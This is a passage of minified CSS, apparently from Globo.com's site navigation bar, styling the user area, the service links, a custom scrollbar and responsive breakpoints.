p.second-part{margin-top:17px}.barra-globocom .barra-user-area .last-services{margin:19px 0 0 15px;white-space:normal}.barra-globocom .barra-user-area .last-services ul{overflow:hidden}.barra-globocom .barra-user-area .last-services li{margin-bottom:17px}.barra-globocom .barra-user-area .last-services img{display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline;width:16px;height:16px;margin-right:8px}.barra-globocom .barra-user-area .last-services a{-webkit-transition:color 150ms ease-in-out;-moz-transition:color 150ms ease-in-out;transition:color 150ms ease-in-out;font-size:14px;color:#666}.barra-globocom .barra-user-area .last-services a:hover{color:#1063e0}.barra-globocom .barra-user-area .last-services a.all-services{position:absolute;left:15px;bottom:22px;display:block;font-size:11px}.barra-globocom .barra-user-area .last-services a.all-services span{font-family:"Lucida Grande","Lucida Sans Unicode","Times New Roman";padding-left:6px}.barra-globocom.use-vintage .barra-itens-servicos li{display:inline-block;vertical-align:bottom;*vertical-align:auto;zoom:1;*display:inline}.barra-globocom.use-vintage .barra-itens-servicos li .v-separator{display:block}.barra-globocom.use-vintage .barra-item-servico{padding:13px 8px 14px 5px}.barra-globocom .meow-bar{position:absolute;right:0;top:0;width:16px;height:100%;z-index:10}.barra-globocom .meow-bar>div{position:absolute;right:0;top:0;width:100%}.barra-globocom .meow-bar>div>div{position:absolute;top:0;right:6px;background-color:rgba(0,0,0,0.4);height:100%;width:5px;border-radius:3px;background-color:#7a7c7f \9}}@media(min-width:768px) and (max-width:904px){.barra-globocom .barra-itens li .barra-item-customizado{display:none}.barra-globocom .barra-itens li .barra-item-videos{padding-right:0}.barra-globocom .barra-itens li a{font-size:15px}}
</file>
